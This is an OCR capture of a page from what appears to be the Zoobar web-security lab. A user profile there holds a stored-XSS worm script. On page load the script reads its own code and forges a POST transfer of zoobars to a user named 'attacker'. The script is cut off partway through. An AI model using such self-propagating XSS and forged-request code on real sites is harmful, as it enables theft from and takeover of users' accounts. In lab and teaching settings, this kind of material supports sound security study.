 Zoobar Foundation for Ethical Advocacy
Log out a
Supporting the best minds of the counterinsurgency
Home | Users | Transfer
Balance: 9 zoobars
Your profile:
Scanning for virus...
<script type="text/javascript">
window.onload = function () {
var payload =
document.getElementById("profile").firstElementChild.innerHTML;
var wormCode = encodeURIComponent(payload);
var zoobarsToSend = "1";
var receivingUser = "attacker";
var submissionValue = "Send";
var sendlink = "http://localhost:8080/zoobar/index.cgi/transfer";
var params = "zoobars=" + zoobarsToSend + "&recipient=" + receivingUser;
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendlink, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
Ajax.send(params);
document.getElementsByClassName("log")
Save